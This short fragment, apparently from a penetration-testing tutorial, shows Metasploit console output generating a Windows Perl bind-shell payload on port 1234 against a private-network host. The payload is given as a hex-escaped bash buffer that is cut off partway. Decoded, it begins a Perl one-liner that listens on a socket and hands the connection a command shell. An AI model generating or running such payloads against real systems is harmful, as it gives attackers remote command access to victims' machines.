 msf payload(cmd/windows/bind_perl) > generate –t bash
# cmd/windows/bind_perl - 139 bytes
# http://www.metasploit.com
# VERBOSE=false, LPORT=1234, RHOST=192.168.229.3
export buf=\
$'\x70\x65\x72\x6c\x20\x2d\x4d\x49\x4f\x20\x2d\x65\x20\x22'\
$'\x77\x68\x69\x6c\x65\x28\x24\x63\x3d\x6e\x65\x77\x20\x49'\
$'\x4f\x3a\x3a\x53\x6f\x63\x6b\x65\x74\x3a\x3a\x49\x4e\x45'\
$'\x54\x28\x4c\x6f\x63\x61\x6c\x50\x6f\x72\x74\x2c\x31\x32'\
$'\x33\x34\x2c\x52\x65\x75\x73\x65\x2c\x31\x2c\x4c\x69\x73'\
$'\x74\x65\x6e\x29\x2d\x3e\x61\x63\x63\x65\x70\x74\x29\x7b'\
$'\x24\x7e\x2d\x3e\x66\x64\x6f\x70\x65\x6e\x28\x24\x63\x2c'\ . . .